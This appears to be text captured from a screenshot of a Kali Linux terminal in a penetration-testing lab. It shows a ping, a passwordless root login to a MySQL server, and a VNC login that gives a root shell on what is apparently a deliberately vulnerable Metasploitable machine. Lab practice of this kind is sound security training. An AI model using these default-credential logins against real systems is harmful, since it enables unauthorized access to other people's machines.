 kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ping 83.59.132.94
PING 83.59.132.94 (83.59.132.94) 56(84) bytes of data.
64 bytes from 83.59.132.94: icmp_seq=1 ttl=128 time=5.14 ms
64 bytes from 83.59.132.94: icmp_seq=2 ttl=128 time=5.10 ms
^C
── 83.59.132.94 ping statistics ──
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 5.095/5.119/5.144/0.024 ms
┌──(kali㉿kali)-[~]
└─$ mysql -h 192.168.126.129 -u root --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 8209
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> exit
Bye
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.126.129:5900
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/# whoami
root
root@metasploitable:/#